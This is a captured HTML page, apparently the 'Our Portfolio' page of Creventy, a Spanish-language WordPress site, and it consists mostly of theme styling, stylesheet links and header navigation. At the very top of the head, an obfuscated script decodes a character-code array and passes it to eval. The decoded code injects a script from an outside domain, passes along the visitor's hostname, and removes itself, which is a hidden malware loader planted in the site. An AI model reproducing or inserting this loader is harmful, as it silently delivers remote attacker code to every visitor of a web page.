

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creventy.com/our-portfolio/
body_size: 13807
content:
<!doctype html>
<html lang="es">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

        <meta name="theme-style-mode" content="0">

    <title>Our Portfolio &#8211; Creventy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed" href="https://creventy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Creventy &raquo; Feed de los comentarios" href="https://creventy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creventy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://creventy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f9004d;--wp--preset--color--secondary: #00D09C;--wp--preset--color--dark: #1f1f25;--wp--preset--color--gray: #717173;--wp--preset--color--light: #f8f9fc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://creventy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-feather-icons-css' href='https://creventy.com/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://creventy.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/bootstrap.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/lightbox.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/magnific-popup.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/fontawesome.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/slick-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/animation.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/vendor/feather.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-main-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-woocommerce-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/woocommerce.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-dev-style-css' href='https://creventy.com/wp-content/themes/imroz/assets/css/dev-style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='imroz-style-css' href='https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://creventy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://creventy.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1731416990' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://creventy.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://creventy.com/wp-content/uploads/elementor/css/post-6.css?ver=1731416987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://creventy.com/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1731416987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-190-css' href='https://creventy.com/wp-content/uploads/elementor/css/post-190.css?ver=1731573108' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-elegant_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-linearicons_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-materialdesign_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='skb-cife-themify_icon-css' href='https://creventy.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/themify.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.4.0" id="stellar-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.4.0" id="parallax-js"></script>
<link rel="https://api.w.org/" href="https://creventy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creventy.com/wp-json/wp/v2/pages/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creventy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://creventy.com/our-portfolio/" />
<link rel='shortlink' href='https://creventy.com/?p=190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Four-portfolio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creventy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreventy.com%2Four-portfolio%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.11" />        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#2d8fc1; }                        :root { --color-secondary:#256b8d; }            
            :root { --color-primary-from:#2d8fc1; }            :root { --color-primary-to:#2d8fc1; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(45,143,193,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #2d8fc1 20.69%, #256b8d 50.19%, #2d8fc1 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#2d8fc1; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-150x150.png" sizes="32x32" />
<link rel="icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
<meta name="msapplication-TileImage" content="https://creventy.com/wp-content/uploads/2021/06/cropped-logo-symbol-dark-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			

.woocommerce-message {
    line-height: 40px;
}

.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, 
.blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
    padding-right: 0;
}

.elementor-widget-text-editor p {
    color: inherit;
}

.service.service__style--2 .icon {
    display: inline-flex;
}

.page-id-1984 .my_switcher, .page-id-1844 .my_switcher, .page-id-2175 .my_switcher{
	display: none;
}		</style>
		</head>

<body class="page-template page-template-elementor_header_footer page page-id-190 wp-embed-responsive active-scroll-to-top   root-header-transparent  active-light-mode elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-190" >
<div class="main-page "><header class="header-area header-style-one   header--sticky   header--transparent  ">
    <div class="header-wrapper" id="header-wrapper">
        <div class="header-left">
            <div class="logo">
                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
        </div>
        <div class="header-right">
            
            <nav class="mainmenunav d-none d-lg-block "><ul id="mainmenu" class="mainmenu"><li id="menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://creventy.com/portfolio-creventy/">Portfolio</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://creventy.com/servicios/">Servicios</a></li>
<li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2812"><a href="https://creventy.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://creventy.com/contacto/">Contacto</a></li>
</ul></nav>
                        
                        
                            <!-- Start Humberger Menu  -->
                <div class="humberger-menu d-block d-lg-none pl--20">
                    <span class="menutrigger text-white">
                        <i data-feather="menu"></i>
                    </span>
                </div>
                <!-- End Humberger Menu  -->
                        

        </div>
    </div>
</header>

<!-- Start Popup Mobile Menu -->
<div class="rn-popup-mobile-menu">
    <div class="inner">
        <div class="popup-menu-top">
            <div class="logo">
                                    <a href="https://creventy.com/"
                        title="Creventy" rel="home">

                        
                            <img class="logo-normal" src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                    alt="Creventy">

                                                            <img class="logo-sticky" src="https://creventy.com/wp-content/uploads/2023/03/LOGO-SOLO-AZUL_PNG.webp"
                            alt="Creventy">
                                                        
                        
                    </a>
                            </div>
            <div class="close-menu d-block d-lg-none">
                <span class="closeTrigger">
                <i data-feather="x"></i>
            </span>
            </div>
        </div>
    
        <nav class="menu-item"><ul id="mobile-menu" class="mainmenu-item"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2699"><a href="https://creventy.com/portfolio-creventy/">Portfolio</a></li>
